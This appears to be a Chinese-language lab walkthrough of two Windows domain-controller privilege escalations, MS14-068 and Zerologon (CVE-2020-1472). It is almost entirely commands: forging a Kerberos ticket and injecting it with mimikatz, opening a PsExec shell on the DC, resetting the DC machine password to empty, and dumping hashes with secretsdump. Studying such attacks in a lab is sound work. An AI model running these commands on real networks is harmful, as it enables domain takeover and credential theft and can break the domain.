目录



案例一:WIN-域控提权-CVE-2014-6324

首先先部署域控

项目下载地址

https://github.com/abatchy17/WindowsExploits/tree/master/MS14-068

https://github.com/gentilkiwi/mimikatz

https://github.com/crupper/Forensics-Tool-Wiki/tree/master/windowsTools



获得域用户的suid值

whoami /user



通过查看时间查看域控主机名

net time /domain





ping域控主机名来查看ip

ping域控主机名来查看ip



获取计算机的一些信息

net config workstation



利用工具伪造kerberos协议认证证书

ms14-068.exe -u 域成员名@域名 -p 域成员密码 -s 域成员sid -d 域控制器地址

ms14-068.exe -u jie@qq.com -p 1234.com -s S-1-5-21-3844935259-2139444640-2602687446-1104 -d 192.168.172.138



启动mimikatz



清空当前的票据缓存

kerberos::purge 清空

kerberos::list 列出



导入伪造的票据

kerberos::ptc "TGT_jie@qq.com.ccache"



查看c盘文件

dir \\dc1.qq.com\C$



利用psexec连接域控

利用psexec连接域控

PsExec.exe \\dc1.qq.com cmd



查看ip已经变成了域控机的ip

查看ip已经变成了域控机的ip

案例二:WIN-域控提权-CVE-2020-1472

影响范围以及利用条件

CVE-2020-1472 是继 MS17010 之后好用的 NetLogon 特权域控提权漏洞,影响 Windows Server 2008R2 至 Windows Server 2019 的多个版本系统,只要攻击者能访问到目标域控井且知道域控计算机名即可利用该漏洞 .该漏洞不要求当前计算机在域内 , 也不要求当前计算机操作系统为 Windows.

资源下载地址

POC:https://github.com/SecuraBV/CVE-2020-1472

EXP:https://github.com/dirkjanm/CVE-2020-1472

Impacket:https://github.com/fortra/impacket



获得计算机名

nbtscan -v -h 192.168.3.21



测试漏洞是否能够正常使用

python3 zerologon_tester.py DC1 192.168.172.138



重置空密码

python3 cve-2020-1472-exploit.py DC1 192.168.172.138



连接后导出哈希

python3 secretsdump.py qq.com/DC1\$@192.168.172.138 -no-pass



